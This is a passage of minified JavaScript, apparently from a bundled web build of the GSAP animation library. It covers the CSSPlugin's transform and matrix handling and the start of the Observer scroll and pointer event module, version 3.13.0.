J.test(n)&&(x.e=0),this._pt=x,x},wi={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Ti=function(t){var e=t.split(" "),r=e[0],n=e[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==n&&"right"!==n||(t=r,r=n,n=t),e[0]=wi[r]||r,e[1]=wi[n]||n,e.join(" ")},ki=function(t,data){if(data.tween&&data.tween._time===data.tween._dur){var e,r,i,n=data.t,style=n.style,o=data.u,l=n._gsap;if("all"===o||!0===o)style.cssText="",r=1;else for(i=(o=o.split(",")).length;--i>-1;)e=o[i],Dn[e]&&(r=1,e="transformOrigin"===e?ti:Kn),_i(n,e);r&&(_i(n,Kn),l&&(l.svg&&n.removeAttribute("transform"),style.scale=style.rotate=style.translate="none",Di(n,1),l.uncache=1,ri(style)))}},Mi={clearProps:function(t,e,r,n,o){if("isFromStart"!==o.data){var l=t._pt=new Ur(t._pt,e,r,0,0,ki);return l.u=n,l.pr=-10,l.tween=o,t._props.push(r),1}}},Oi=[1,0,0,1,0,0],Ci={},Ei=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},Si=function(t){var e=ai(t,Kn);return Ei(e)?Oi:e.substr(7).match(Q).map(Mt)},Pi=function(t,e){var r,n,o,l,c=t._gsap||wt(t),style=t.style,f=Si(t);return c.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(f=[(o=t.transform.baseVal.consolidate().matrix).a,o.b,o.c,o.d,o.e,o.f]).join(",")?Oi:f:(f!==Oi||t.offsetParent||t===on||c.svg||(o=style.display,style.display="block",(r=t.parentNode)&&(t.offsetParent||t.getBoundingClientRect().width)||(l=1,n=t.nextElementSibling,on.appendChild(t)),f=Si(t),o?style.display=o:_i(t,"display"),l&&(n?r.insertBefore(t,n):r?r.appendChild(t):on.removeChild(t))),e&&f.length>6?[f[0],f[1],f[4],f[5],f[12],f[13]]:f)},Ai=function(t,e,r,n,o,l){var c,f,h,d=t._gsap,_=o||Pi(t,!0),m=d.xOrigin||0,v=d.yOrigin||0,y=d.xOffset||0,x=d.yOffset||0,a=_[0],b=_[1],w=_[2],T=_[3],k=_[4],M=_[5],O=e.split(" "),C=parseFloat(O[0])||0,E=parseFloat(O[1])||0;r?_!==Oi&&(f=a*T-b*w)&&(h=C*(-b/f)+E*(a/f)-(a*M-b*k)/f,C=C*(T/f)+E*(-w/f)+(w*M-T*k)/f,E=h):(C=(c=pi(t)).x+(~O[0].indexOf("%")?C/100*c.width:C),E=c.y+(~(O[1]||O[0]).indexOf("%")?E/100*c.height:E)),n||!1!==n&&d.smooth?(k=C-m,M=E-v,d.xOffset=y+(k*a+M*w)-k,d.yOffset=x+(k*b+M*T)-M):d.xOffset=d.yOffset=0,d.xOrigin=C,d.yOrigin=E,d.smooth=!!n,d.origin=e,d.originIsAbsolute=!!r,t.style[ti]="0px 0px",l&&(gi(l,d,"xOrigin",m,C),gi(l,d,"yOrigin",v,E),gi(l,d,"xOffset",y,d.xOffset),gi(l,d,"yOffset",x,d.yOffset)),t.setAttribute("data-svg-origin",C+" "+E)},Di=function(t,e){var r=t._gsap||new fr(t);if("x"in r&&!e&&!r.uncache)return r;var n,o,l,c,f,h,d,_,m,v,y,x,w,T,k,M,O,a,b,E,S,P,A,D,R,z,F,I,Y,B,L,X,style=t.style,N=r.scaleX<0,U="px",H="deg",W=getComputedStyle(t),V=ai(t,ti)||"0";return n=o=l=h=d=_=m=v=y=0,c=f=1,r.svg=!(!t.getCTM||!di(t)),W.translate&&("none"===W.translate&&"none"===W.scale&&"none"===W.rotate||(style[Kn]=("none"!==W.translate?"translate3d("+(W.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==W.rotate?"rotate("+W.rotate+") ":"")+("none"!==W.scale?"scale("+W.scale.split(" ").join(",")+") ":"")+("none"!==W[Kn]?W[Kn]:"")),style.scale=style.rotate=style.translate="none"),T=Pi(t,r.svg),r.svg&&(r.uncache?(R=t.getBBox(),V=r.xOrigin-R.x+"px "+(r.yOrigin-R.y)+"px",D=""):D=!e&&t.getAttribute("data-svg-origin"),Ai(t,D||V,!!D||r.originIsAbsolute,!1!==r.smooth,T)),x=r.xOrigin||0,w=r.yOrigin||0,T!==Oi&&(a=T[0],b=T[1],E=T[2],S=T[3],n=P=T[4],o=A=T[5],6===T.length?(c=Math.sqrt(a*a+b*b),f=Math.sqrt(S*S+E*E),h=a||b?Fn(b,a)*Rn:0,(m=E||S?Fn(E,S)*Rn+h:0)&&(f*=Math.abs(Math.cos(m*zn))),r.svg&&(n-=x-(x*a+w*E),o-=w-(x*b+w*S))):(X=T[6],B=T[7],F=T[8],I=T[9],Y=T[10],L=T[11],n=T[12],o=T[13],l=T[14],d=(k=Fn(X,Y))*Rn,k&&(D=P*(M=Math.cos(-k))+F*(O=Math.sin(-k)),R=A*M+I*O,z=X*M+Y*O,F=P*-O+F*M,I=A*-O+I*M,Y=X*-O+Y*M,L=B*-O+L*M,P=D,A=R,X=z),_=(k=Fn(-E,Y))*Rn,k&&(M=Math.cos(-k),L=S*(O=Math.sin(-k))+L*M,a=D=a*M-F*O,b=R=b*M-I*O,E=z=E*M-Y*O),h=(k=Fn(b,a))*Rn,k&&(D=a*(M=Math.cos(k))+b*(O=Math.sin(k)),R=P*M+A*O,b=b*M-a*O,A=A*M-P*O,a=D,P=R),d&&Math.abs(d)+Math.abs(h)>359.9&&(d=h=0,_=180-_),c=Mt(Math.sqrt(a*a+b*b+E*E)),f=Mt(Math.sqrt(A*A+X*X)),k=Fn(P,A),m=Math.abs(k)>2e-4?k*Rn:0,y=L?1/(L<0?-L:L):0),r.svg&&(D=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!Ei(ai(t,Kn)),D&&t.setAttribute("transform",D))),Math.abs(m)>90&&Math.abs(m)<270&&(N?(c*=-1,m+=h<=0?180:-180,h+=h<=0?180:-180):(f*=-1,m+=m<=0?180:-180)),e=e||r.uncache,r.x=n-((r.xPercent=n&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-n)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+U,r.y=o-((r.yPercent=o&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-o)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+U,r.z=l+U,r.scaleX=Mt(c),r.scaleY=Mt(f),r.rotation=Mt(h)+H,r.rotationX=Mt(d)+H,r.rotationY=Mt(_)+H,r.skewX=m+H,r.skewY=v+H,r.transformPerspective=y+U,(r.zOrigin=parseFloat(V.split(" ")[2])||!e&&r.zOrigin||0)&&(style[ti]=Ri(V)),r.xOffset=r.yOffset=0,r.force3D=C.force3D,r.renderTransform=r.svg?Xi:hn?Li:Fi,r.uncache=0,r},Ri=function(t){return(t=t.split(" "))[0]+" "+t[1]},zi=function(t,e,r){var n=de(e);return Mt(parseFloat(e)+parseFloat(yi(t,"x",r+"px",n)))+n},Fi=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Li(t,e)},Ii="0deg",Yi="0px",Bi=") ",Li=function(t,e){var r=e||this,n=r.xPercent,o=r.yPercent,l=r.x,c=r.y,f=r.z,h=r.rotation,d=r.rotationY,_=r.rotationX,m=r.skewX,v=r.skewY,y=r.scaleX,x=r.scaleY,w=r.transformPerspective,T=r.force3D,k=r.target,M=r.zOrigin,O="",C="auto"===T&&t&&1!==t||!0===T;if(M&&(_!==Ii||d!==Ii)){var E,S=parseFloat(d)*zn,P=Math.sin(S),A=Math.cos(S);S=parseFloat(_)*zn,E=Math.cos(S),l=zi(k,l,P*E*-M),c=zi(k,c,-Math.sin(S)*-M),f=zi(k,f,A*E*-M+M)}w!==Yi&&(O+="perspective("+w+Bi),(n||o)&&(O+="translate("+n+"%, "+o+"%) "),(C||l!==Yi||c!==Yi||f!==Yi)&&(O+=f!==Yi||C?"translate3d("+l+", "+c+", "+f+") ":"translate("+l+", "+c+Bi),h!==Ii&&(O+="rotate("+h+Bi),d!==Ii&&(O+="rotateY("+d+Bi),_!==Ii&&(O+="rotateX("+_+Bi),m===Ii&&v===Ii||(O+="skew("+m+", "+v+Bi),1===y&&1===x||(O+="scale("+y+", "+x+Bi),k.style[Kn]=O||"translate(0, 0)"},Xi=function(t,e){var r,n,o,l,c,f=e||this,h=f.xPercent,d=f.yPercent,_=f.x,m=f.y,v=f.rotation,y=f.skewX,x=f.skewY,w=f.scaleX,T=f.scaleY,k=f.target,M=f.xOrigin,O=f.yOrigin,C=f.xOffset,E=f.yOffset,S=f.forceCSS,P=parseFloat(_),A=parseFloat(m);v=parseFloat(v),y=parseFloat(y),(x=parseFloat(x))&&(y+=x=parseFloat(x),v+=x),v||y?(v*=zn,y*=zn,r=Math.cos(v)*w,n=Math.sin(v)*w,o=Math.sin(v-y)*-T,l=Math.cos(v-y)*T,y&&(x*=zn,c=Math.tan(y-x),o*=c=Math.sqrt(1+c*c),l*=c,x&&(c=Math.tan(x),r*=c=Math.sqrt(1+c*c),n*=c)),r=Mt(r),n=Mt(n),o=Mt(o),l=Mt(l)):(r=w,l=T,n=o=0),(P&&!~(_+"").indexOf("px")||A&&!~(m+"").indexOf("px"))&&(P=yi(k,"x",_,"px"),A=yi(k,"y",m,"px")),(M||O||C||E)&&(P=Mt(P+M-(M*r+O*o)+C),A=Mt(A+O-(M*n+O*l)+E)),(h||d)&&(c=k.getBBox(),P=Mt(P+h/100*c.width),A=Mt(A+d/100*c.height)),c="matrix("+r+","+n+","+o+","+l+","+P+","+A+")",k.setAttribute("transform",c),S&&(k.style[Kn]=c)},Ni=function(t,e,r,n,o){var l,c,f=360,h=Y(o),d=parseFloat(o)*(h&&~o.indexOf("rad")?Rn:1)-n,_=n+d+"deg";return h&&("short"===(l=o.split("_")[1])&&(d%=f)!==d%(f/2)&&(d+=d<0?f:-f),"cw"===l&&d<0?d=(d+f*In)%f-~~(d/f)*f:"ccw"===l&&d>0&&(d=(d-f*In)%f-~~(d/f)*f)),t._pt=c=new Ur(t._pt,e,r,n,d,qn),c.e=_,c.u="deg",t._props.push(r),c},qi=function(t,source){for(var p in source)t[p]=source[p];return t},Ui=function(t,e,r){var n,p,o,l,c,f,h,d=qi({},r._gsap),_="perspective,force3D,transformOrigin,svgOrigin",style=r.style;for(p in d.svg?(o=r.getAttribute("transform"),r.setAttribute("transform",""),style[Kn]=e,n=Di(r,1),_i(r,Kn),r.setAttribute("transform",o)):(o=getComputedStyle(r)[Kn],style[Kn]=e,n=Di(r,1),style[Kn]=o),Dn)(o=d[p])!==(l=n[p])&&_.indexOf(p)<0&&(c=de(o)!==(h=de(l))?yi(r,p,o,h):parseFloat(o),f=parseFloat(l),t._pt=new Ur(t._pt,n,p,c,f-c,Nn),t._pt.u=h||0,t._props.push(p));qi(n,d)};kt("padding,margin,Width,Radius",function(t,e){var r="Top",n="Right",b="Bottom",o="Left",l=(e<3?[r,n,b,o]:[r+o,r+n,b+n,b+o]).map(function(r){return e<2?t+r:"border"+r+t});Mi[e>1?"border"+t:t]=function(t,e,r,n,o){var a,c;if(arguments.length<4)return a=l.map(function(e){return xi(t,e,r)}),5===(c=a.join(" ")).split(a[0]).length?a[0]:c;a=(n+"").split(" "),c={},l.forEach(function(t,i){return c[t]=a[i]=a[i]||a[(i-1)/2|0]}),t.init(e,c,o)}});var Hi,Wi,Vi,ji,Gi={name:"css",register:ci,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,n,o){var l,c,f,h,d,_,p,m,v,y,x,w,T,k,M,O,E=this._props,style=t.style,S=r.vars.startAt;for(p in un||ci(),this.styles=this.styles||ii(t),O=this.styles.props,this.tween=r,e)if("autoRound"!==p&&(c=e[p],!gt[p]||!xr(p,e,r,n,t,o)))if(d=typeof c,_=Mi[p],"function"===d&&(d=typeof(c=c.call(r,n,t,o))),"string"===d&&~c.indexOf("random(")&&(c=De(c)),_)_(this,t,p,c,r)&&(M=1);else if("--"===p.substr(0,2))l=(getComputedStyle(t).getPropertyValue(p)+"").trim(),c+="",Ve.lastIndex=0,Ve.test(l)||(m=de(l),v=de(c)),v?m!==v&&(l=yi(t,p,l,v)+v):m&&(c+=m),this.add(style,"setProperty",l,c,n,o,0,0,p),E.push(p),O.push(p,0,style[p]);else if("undefined"!==d){if(S&&p in S?(l="function"==typeof S[p]?S[p].call(r,n,t,o):S[p],Y(l)&&~l.indexOf("random(")&&(l=De(l)),de(l+"")||"auto"===l||(l+=C.units[p]||de(xi(t,p))||""),"="===(l+"").charAt(1)&&(l=xi(t,p))):l=xi(t,p),h=parseFloat(l),(y="string"===d&&"="===c.charAt(1)&&c.substr(0,2))&&(c=c.substr(2)),f=parseFloat(c),p in Xn&&("autoAlpha"===p&&(1===h&&"hidden"===xi(t,"visibility")&&f&&(h=0),O.push("visibility",0,style.visibility),gi(this,style,"visibility",h?"inherit":"hidden",f?"inherit":"hidden",!f)),"scale"!==p&&"transform"!==p&&~(p=Xn[p]).indexOf(",")&&(p=p.split(",")[0])),x=p in Dn)if(this.styles.save(p),"string"===d&&"var(--"===c.substring(0,6)&&(c=ai(t,c.substring(4,c.indexOf(")"))),f=parseFloat(c)),w||((T=t._gsap).renderTransform&&!e.parseTransform||Di(t,e.parseTransform),k=!1!==e.smoothOrigin&&T.smooth,(w=this._pt=new Ur(this._pt,style,Kn,0,1,T.renderTransform,T,0,-1)).dep=1),"scale"===p)this._pt=new Ur(this._pt,T,"scaleY",T.scaleY,(y?Ct(T.scaleY,y+f):f)-T.scaleY||0,Nn),this._pt.u=0,E.push("scaleY",p),p+="X";else{if("transformOrigin"===p){O.push(ti,0,style[ti]),c=Ti(c),T.svg?Ai(t,c,0,k,0,this):((v=parseFloat(c.split(" ")[2])||0)!==T.zOrigin&&gi(this,T,"zOrigin",T.zOrigin,v),gi(this,style,p,Ri(l),Ri(c)));continue}if("svgOrigin"===p){Ai(t,c,1,k,0,this);continue}if(p in Ci){Ni(this,T,p,h,y?Ct(h,y+c):c);continue}if("smoothOrigin"===p){gi(this,T,"smooth",T.smooth,c);continue}if("force3D"===p){T[p]=c;continue}if("transform"===p){Ui(this,c,t);continue}}else p in style||(p=ui(p)||p);if(x||(f||0===f)&&(h||0===h)&&!Ln.test(c)&&p in style)f||(f=0),(m=(l+"").substr((h+"").length))!==(v=de(c)||(p in C.units?C.units[p]:m))&&(h=yi(t,p,l,v)),this._pt=new Ur(this._pt,x?T:style,p,h,(y?Ct(h,y+f):f)-h,x||"px"!==v&&"zIndex"!==p||!1===e.autoRound?Nn:Hn),this._pt.u=v||0,m!==v&&"%"!==v&&(this._pt.b=l,this._pt.r=Un);else if(p in style)bi.call(this,t,p,l,y?y+c:c);else if(p in t)this.add(t,p,l||t[p],y?y+c:c,n,o);else if("parseTransform"!==p){st(p,c);continue}x||(p in style?O.push(p,0,style[p]):"function"==typeof t[p]?O.push(p,2,t[p]()):O.push(p,1,l||t[p])),E.push(p)}M&&qr(this)},render:function(t,data){if(data.tween._time||!fn())for(var e=data._pt;e;)e.r(t,e.d),e=e._next;else data.styles.revert()},get:xi,aliases:Xn,getSetter:function(t,e,r){var p=Xn[e];return p&&p.indexOf(",")<0&&(e=p),e in Dn&&e!==ti&&(t._gsap.x||xi(t,"x"))?r&&cn===r?"scale"===e?Zn:Qn:(cn=r||{})&&("scale"===e?$n:Jn):t.style&&!X(t.style[e])?jn:~e.indexOf("-")?Gn:zr(t,e)},core:{_removeProperty:_i,_getMatrix:Pi}};nn.utils.checkPrefix=ui,nn.core.getStyleSaver=ii,Vi="0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",ji=kt((Hi="x,y,z,scale,scaleX,scaleY,xPercent,yPercent")+","+(Wi="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){Dn[t]=1}),kt(Wi,function(t){C.units[t]="deg",Ci[t]=1}),Xn[ji[13]]=Hi+","+Wi,kt(Vi,function(t){var e=t.split(":");Xn[e[1]]=ji[e[0]]}),kt("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){C.units[t]="px"}),nn.registerPlugin(Gi);var Qi=nn.registerPlugin(Gi)||nn,Zi=Qi.core.Tween;t.Back=Mn,t.Bounce=Cn,t.CSSPlugin=Gi,t.Circ=Pn,t.Cubic=xn,t.Elastic=kn,t.Expo=Sn,t.Linear=vn,t.Power0=pn,t.Power1=dn,t.Power2=_n,t.Power3=gn,t.Power4=mn,t.Quad=yn,t.Quart=bn,t.Quint=wn,t.Sine=En,t.SteppedEase=On,t.Strong=Tn,t.TimelineLite=dr,t.TimelineMax=dr,t.TweenLite=Sr,t.TweenMax=Zi,t.default=Qi,t.gsap=Qi,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete window.default}(e)},1247:function(t,e,r){!function(t){"use strict";function e(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function r(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}var n,o,l,c,f,h,d,_,m,v,y,x,w,T=function(){return n||"undefined"!=typeof window&&(n=window.gsap)&&n.registerPlugin&&n},k=1,M=[],O=[],C=[],E=Date.now,S=function(t,e){return e},P=function(){var t=m.core,data=t.bridge||{},e=t._scrollers,r=t._proxies;e.push.apply(e,O),r.push.apply(r,C),O=e,C=r,S=function(t,e){return data[t](e)}},A=function(element,t){return~C.indexOf(element)&&C[C.indexOf(element)+1][t]},D=function(t){return!!~v.indexOf(t)},R=function(element,t,e,r,n){return element.addEventListener(t,e,{passive:!1!==r,capture:!!n})},z=function(element,t,e,r){return element.removeEventListener(t,e,!!r)},F="scrollLeft",I="scrollTop",Y=function(){return y&&y.isPressed||O.cache++},B=function(t,e){var r=function r(n){if(n||0===n){k&&(l.history.scrollRestoration="manual");var o=y&&y.isPressed;n=r.v=Math.round(n)||(y&&y.iOS?1:0),t(n),r.cacheID=O.cache,o&&S("ss",n)}else(e||O.cache!==r.cacheID||S("ref"))&&(r.cacheID=O.cache,r.v=t());return r.v+r.offset};return r.offset=0,t&&r},L={s:F,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:B(function(t){return arguments.length?l.scrollTo(t,X.sc()):l.pageXOffset||c[F]||f[F]||h[F]||0})},X={s:I,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:L,sc:B(function(t){return arguments.length?l.scrollTo(L.sc(),t):l.pageYOffset||c[I]||f[I]||h[I]||0})},N=function(t,e){return(e&&e._ctx&&e._ctx.selector||n.utils.toArray)(t)[0]||("string"==typeof t&&!1!==n.config().nullTargetWarn?console.warn("Element not found:",t):null)},U=function(element,t){for(var i=t.length;i--;)if(t[i]===element||t[i].contains(element))return!0;return!1},H=function(element,t){var s=t.s,e=t.sc;D(element)&&(element=c.scrollingElement||f);var i=O.indexOf(element),r=e===X.sc?1:2;!~i&&(i=O.push(element)-1),O[i+r]||R(element,"scroll",Y);var o=O[i+r],l=o||(O[i+r]=B(A(element,s),!0)||(D(element)?e:B(function(t){return arguments.length?element[s]=t:element[s]})));return l.target=element,o||(l.smooth="smooth"===n.getProperty(element,"scrollBehavior")),l},W=function(t,e,r){var n=t,o=t,l=E(),c=l,f=e||50,h=Math.max(500,3*f),d=function(t,e){var h=E();e||h-l>f?(o=n,n=t,c=l,l=h):r?n+=t:n=o+(t-o)/(h-c)*(l-c)},_=function(t){var e=c,f=o,_=E();return(t||0===t)&&t!==n&&d(t),l===c||_-c>h?0:(n+(r?f:-f))/((r?_:l)-e)*1e3};return{update:d,reset:function(){o=n=r?0:n,c=l=0},getVelocity:_}},V=function(t,e){return e&&!t._gsapAllow&&t.preventDefault(),t.changedTouches?t.changedTouches[0]:t},j=function(a){var t=Math.max.apply(Math,a),e=Math.min.apply(Math,a);return Math.abs(t)>=Math.abs(e)?t:e},G=function(){(m=n.core.globals().ScrollTrigger)&&m.core&&P()},Q=function(t){return n=t||T(),!o&&n&&"undefined"!=typeof document&&document.body&&(l=window,c=document,f=c.documentElement,h=c.body,v=[l,c,f,h],n.utils.clamp,w=n.core.context||function(){},_="onpointerenter"in h?"pointer":"mouse",d=Z.isTouch=l.matchMedia&&l.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in l||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?2:0,x=Z.eventTypes=("ontouchstart"in f?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in f?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout(function(){return k=0},500),G(),o=1),o};L.op=X,O.cache=0;var Z=function(){function t(t){this.init(t)}return t.prototype.init=function(t){o||Q(n)||console.warn("Please gsap.registerPlugin(Observer)"),m||G();var e=t.tolerance,r=t.dragMinimum,v=t.type,T=t.target,k=t.lineHeight,O=t.debounce,C=t.preventDefault,S=t.onStop,P=t.onStopDelay,A=t.ignore,F=t.wheelSpeed,I=t.event,B=t.onDragStart,Z=t.onDragEnd,$=t.onDrag,J=t.onPress,K=t.onRelease,tt=t.onRight,et=t.onLeft,nt=t.onUp,it=t.onDown,st=t.onChangeX,at=t.onChangeY,ot=t.onChange,ut=t.onToggleX,lt=t.onToggleY,ct=t.onHover,ft=t.onHoverEnd,ht=t.onMove,pt=t.ignoreCheck,_t=t.isNormalizer,gt=t.onGestureStart,mt=t.onGestureEnd,vt=t.onWheel,yt=t.onEnable,xt=t.onDisable,bt=t.onClick,wt=t.scrollSpeed,Tt=t.capture,kt=t.allowClicks,Mt=t.lockAxis,Ot=t.onLockAxis;this.target=T=N(T)||f,this.vars=t,A&&(A=n.utils.toArray(A)),e=e||1e-9,r=r||0,F=F||1,wt=wt||1,v=v||"wheel,touch,pointer",O=!1!==O,k||(k=parseFloat(l.getComputedStyle(h).lineHeight)||22);var Ct,Et,St,Pt,At,Dt,Rt,zt=this,Ft=0,It=0,Yt=t.passive||!C&&!1!==t.passive,Bt=H(T,L),Lt=H(T,X),Xt=Bt(),Nt=Lt(),qt=~v.indexOf("touch")&&!~v.indexOf("pointer")&&"pointerdown"===x[0],Ut=D(T),Ht=T.ownerDocument||c,Wt=[0,0,0],Vt=[0,0,0],jt=0,Gt=function(){return jt=E()},Qt=function(t,e){return(zt.event=t)&&A&&U(t.target,A)||e&&qt&&"touch"!==t.pointerType||pt&&pt(t,e)},Zt=function(){zt._vx.reset(),zt._vy.reset(),Et.pause(),S&&S(zt)},$t=function(){var t=zt.deltaX=j(Wt),r=zt.deltaY=j(Vt),n=Math.abs(t)>=e,o=Math.abs(r)>=e;ot&&(n||o)&&ot(zt,t,r,Wt,Vt),n&&(tt&&zt.deltaX>0&&tt(zt),et&&zt.deltaX<0&&et(zt),st&&st(zt),ut&&zt.deltaX<0!=Ft<0&&ut(zt),Ft=zt.deltaX,Wt[0]=Wt[1]=Wt[2]=0),o&&(it&&zt.deltaY>0&&it(zt),nt&&zt.deltaY<0&&nt(zt),at&&at(zt),lt&&zt.deltaY<0!=It<0&&lt(zt),It=zt.deltaY,Vt[0]=Vt[1]=Vt[2]=0),(Pt||St)&&(ht&&ht(zt),St&&(B&&1===St&&B(zt),$&&$(zt),St=0),Pt=!1),Dt&&!(Dt=!1)&&Ot&&Ot(zt),At&&(vt(zt),At=!1),Ct=0},Jt=function(t,e,r){Wt[r]+=t,Vt[r]+=e,zt._vx.update(t),zt._vy.update(e),O?Ct||(Ct=requestAnimationFrame($t)):$t()},Kt=function(t,e){Mt&&!Rt&&(zt.axis=Rt=Math.abs(t)>Math.abs(e)?"x":"y",Dt=!0),"y"!==Rt&&(Wt[2]+=t,zt._vx.update(t,!0)),"x"!==Rt&&(Vt[2]+=e,zt._vy.update(e,!0)),O?Ct||(Ct=requestAnimationFrame($t)):$t()},te=function(t){if(!Qt(t,1)){var e=(t=V(t,C)).clientX,n=t.clientY,o=e-zt.x,l=n-zt.y,c=zt.isDragging;zt.x=e,zt.y=n,(c||(o||l)&&(Math.abs(zt.startX-e)>=r||Math.abs(zt.startY-n)>=r))&&(St=c?2:1,c||(zt.isDragging=!0),Kt(o,l))}},ee=zt.onPress=function(t){Qt(t,1)||t&&t.button||(zt.axis=Rt=null,Et.pause(),zt.isPressed=!0,t=V(t),Ft=It=0,zt.startX=zt.x=t.clientX,zt.startY=zt.y=t.clientY,zt._vx.reset(),zt._vy.reset(),R(_t?T:Ht,x[1],te,Yt,!0),zt.deltaX=zt.deltaY=0,J&&J(zt))},re=zt.onRelease=function(t){if(!Qt(t,1)){z(_t?T:Ht,x[1],te,!0);var e=!isNaN(zt.y-zt.startY),r=zt.isDragging,o=r&&(Math.abs(zt.x-zt.startX)>3||Math.abs(zt.y-zt.startY)>3),c=V(t);!o&&e&&(zt._vx.reset(),zt._vy.reset(),C&&kt&&n.delayedCall(.08,function(){if(E()-jt>300&&!t.defaultPrevented)if(t.target.click)t.target.click();else if(Ht.createEvent){var e=Ht.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,l,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(e)}})),zt.isDragging=zt.isGesturing=zt.isPressed=!1,S&&r&&!_t&&Et.restart(!0),St&&$t(),Z&&r&&Z(zt),K&&K(zt,o)}},ne=function(t){return t.touches&&t.touches.length>1&&(zt.isGesturing=!0)&&gt(t,zt.isDragging)},ie=function(){return(zt.isGesturing=!1)||mt(zt)},se=function(t){if(!Qt(t)){var e=Bt(),r=Lt();Jt((e-Xt)*wt,(r-Nt)*wt,1),Xt=e,Nt=r,S&&Et.restart(!0)}},ae=function(t){if(!Qt(t)){t=V(t,C),vt&&(At=!0);var e=(1===t.deltaMode?k:2===t.deltaMode?l.innerHeight:1)*F;Jt(t.deltaX*e,t.deltaY*e,0),S&&!_t&&Et.restart(!0)}},oe=function(t){if(!Qt(t)){var e=t.clientX,r=t.clientY,n=e-zt.x,o=r-zt.y;zt.x=e,zt.y=r,Pt=!0,S&&Et.restart(!0),(n||o)&&Kt(n,o)}},ue=function(t){zt.event=t,ct(zt)},le=function(t){zt.event=t,ft(zt)},ce=function(t){return Qt(t)||V(t,C)&&bt(zt)};Et=zt._dc=n.delayedCall(P||.25,Zt).pause(),zt.deltaX=zt.deltaY=0,zt._vx=W(0,50,!0),zt._vy=W(0,50,!0),zt.scrollX=Bt,zt.scrollY=Lt,zt.isDragging=zt.isGesturing=zt.isPressed=!1,w(this),zt.enable=function(t){return zt.isEnabled||(R(Ut?Ht:T,"scroll",Y),v.indexOf("scroll")>=0&&R(Ut?Ht:T,"scroll",se,Yt,Tt),v.indexOf("wheel")>=0&&R(T,"wheel",ae,Yt,Tt),(v.indexOf("touch")>=0&&d||v.indexOf("pointer")>=0)&&(R(T,x[0],ee,Yt,Tt),R(Ht,x[2],re),R(Ht,x[3],re),kt&&R(T,"click",Gt,!0,!0),bt&&R(T,"click",ce),gt&&R(Ht,"gesturestart",ne),mt&&R(Ht,"gestureend",ie),ct&&R(T,_+"enter",ue),ft&&R(T,_+"leave",le),ht&&R(T,_+"move",oe)),zt.isEnabled=!0,zt.isDragging=zt.isGesturing=zt.isPressed=Pt=St=!1,zt._vx.reset(),zt._vy.reset(),Xt=Bt(),Nt=Lt(),t&&t.type&&ee(t),yt&&yt(zt)),zt},zt.disable=function(){zt.isEnabled&&(M.filter(function(t){return t!==zt&&D(t.target)}).length||z(Ut?Ht:T,"scroll",Y),zt.isPressed&&(zt._vx.reset(),zt._vy.reset(),z(_t?T:Ht,x[1],te,!0)),z(Ut?Ht:T,"scroll",se,Tt),z(T,"wheel",ae,Tt),z(T,x[0],ee,Tt),z(Ht,x[2],re),z(Ht,x[3],re),z(T,"click",Gt,!0),z(T,"click",ce),z(Ht,"gesturestart",ne),z(Ht,"gestureend",ie),z(T,_+"enter",ue),z(T,_+"leave",le),z(T,_+"move",oe),zt.isEnabled=zt.isPressed=zt.isDragging=!1,xt&&xt(zt))},zt.kill=zt.revert=function(){zt.disable();var i=M.indexOf(zt);i>=0&&M.splice(i,1),y===zt&&(y=0)},M.push(zt),_t&&D(T)&&(y=zt),zt.enable(I)},r(t,[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}]),t}();Z.version="3.13.0",Z.create=function(t){return new Z(t)},Z.register=Q,Z.getAll=function(){return M.slice()},Z.getById=function(t){return M.filter(function(e){return e.vars.id===t})[0]},T()&&n.registerPlugin(Z);var $,J,K,tt,et,nt,it,st,at,ot,ut,lt,ct,ft,ht,pt,_t,gt,mt,vt,yt,xt,bt,wt,Tt,kt,Mt,Ot,Ct,Et,St,Pt,At,Dt,Rt,zt,Ft,It,Yt=1,Bt=Date.now,Lt=Bt(),Xt=0,Nt=0,qt=function(t,e,r){var n=ie(t)&&("clamp("===t.substr(0,6)||t.indexOf("max")>-1);return r["_"+e+"Clamp"]=n,n?t.substr(6,t.length-7):t},Ut=function(t,e){return!e||ie(t)&&"clamp("===t.substr(0,6)?t:"clamp("+t+")"},Ht=function t(){return Nt&&requestAnimationFrame(t)},Wt=function(){return ft=1},Vt=function(){return ft=0},jt=function(t){return t},Gt=function(t){return Math.round(1e5*t)/1e5||0},Qt=function(){return"undefined"!=typeof window},Zt=function(){return $||Qt()&&($=window.gsap)&&$.registerPlugin&&$},$t=function(t){return!!~it.indexOf(t)},Jt=function(t){return("Height"===t?St:K["inner"+t])||et["client"+t]||nt["client"+t]},Kt=function(element){return A(element,"getBoundingClientRect")||($t(element)?function(){return 